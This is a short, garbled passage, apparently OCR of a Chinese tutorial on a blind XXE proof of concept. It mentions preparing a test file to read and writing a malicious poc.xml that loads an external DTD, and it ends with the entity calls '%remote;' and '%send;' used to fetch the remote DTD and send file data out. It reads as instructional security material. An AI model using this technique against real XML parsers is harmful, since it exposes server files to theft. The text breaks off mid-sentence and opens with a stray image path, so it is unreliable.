
#### 测试文件
准备一个测试文件，后续进行读取：1.png
#### 编写poc.xml
该XXE属于Blind
XXE，我们构造以下恶意xml代码，它会去调用
dtd文件(不在同一个文件写入要读取的文件
%remote;
%send;